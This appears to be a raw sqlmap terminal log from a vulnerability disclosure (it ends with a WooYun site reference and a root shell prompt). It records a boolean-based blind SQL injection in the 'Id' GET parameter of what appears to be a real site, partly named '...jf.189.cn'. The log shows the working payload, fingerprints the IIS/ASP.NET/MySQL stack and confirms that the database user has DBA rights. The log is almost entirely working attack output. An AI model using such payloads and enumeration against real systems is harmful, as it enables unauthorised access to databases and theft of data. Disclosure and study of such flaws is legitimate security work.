 [15:14:39] [INFO] resuming back-end DBMS 'mysql'
[15:14:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=9 AND 2472=2472&type=formal
---
[15:14:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5
[15:14:42] [INFO] testing if current user is DBA
[15:14:42] [INFO] fetching current user
[15:14:42] [INFO] resumed: admin@%
current user is DBA:    True
[15:14:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/y
.jf.189.cn'
[*] shutting down at 15:14:43
www.wooyun.org
root@Yosef:~#